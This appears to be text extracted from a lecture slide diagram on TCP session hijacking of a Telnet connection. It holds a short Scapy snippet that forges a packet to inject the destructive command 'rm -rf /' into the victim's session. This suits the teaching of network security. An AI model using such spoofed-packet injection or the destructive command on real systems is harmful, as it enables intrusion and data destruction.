 IP: 10.0.2.69
Port: 23
Server
IP: 10.0.2.68
Port: 46716
Session
Client
ip = IP(src=“10.0.2.68”,
dst=“10.0.2.69”)
tcp = TCP(sport= 46716, dport=23,
flags=“A”,
seq=XXX,
ack=XXX)
cmd = “\r rm –rf /”
pkt = ip/tcp/cmd
send(pkt)
Command runs
with user
privileges
Attacker